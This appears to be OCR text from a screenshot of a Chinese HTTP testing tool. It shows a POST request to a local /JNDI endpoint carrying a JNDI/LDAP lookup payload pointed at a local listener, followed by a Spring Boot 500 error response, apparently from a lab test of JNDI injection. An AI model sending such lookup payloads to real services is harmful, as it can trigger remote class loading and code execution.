 发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /JNDI HTTP/1.1
2 Host ? : localhost:8080
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Sec-Fetch-Site: none
5 Content-Type: application/x-www-form-urlencoded
6 Cookie: Phpstorm-63ee3e40=51a64c0d-a81d-4ebf-b733-34a7e8541a1d;
6WNw_2132_ulastactivity=cd70Mo4Rmnmx8E7unOmyCD7JqvsYbj%2BjlrK8Gil4OGaCByIkgJVt;
6WNw_2132_nofavfid=1; XDEBUG_SESSION=PHPSTORM;
M5N4_2132_ulastactivity=c561BiOMrreY5EPC0B6wLBzqsvErShDer4PT7j9ClqA8%2Ba%2B99dRv;
M5N4_2132_lastcheckfeed=1%7C1716190113; M5N4_2132_nofavfid=1; cookieconsent_status=dismiss
7 Priority: u=0, i
8 Sec-Fetch-Dest: document
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
11 Accept-Encoding: gzip, deflate, br, zstd
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Mode: navigate
14 Upgrade-Insecure-Requests: 1
15 Content-Length auto : 0
16
17 JNDI=ldap://127.0.0.1:1389/dc=example,dc=com
Responses
287bytes / 5262ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500
2 Content-Type: text/html; charset=utf-8
3 Content-Language: zh-CN
4 Date: Fri, 13 Sep 2024 08:55:57 GMT
5 Connection: close
6 Content-Length: 287
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Fri Sep 13 16:55:57 CST 2024</div><div>There was an unexpected
error (type=Internal Server Error, status=500).</div></body></html>
远端地址:127.0.0.1:8080; 响应时
间:5262ms; 总耗时:5263ms; URL:
http://localhost:8080/JNDI
置
置
置
置
置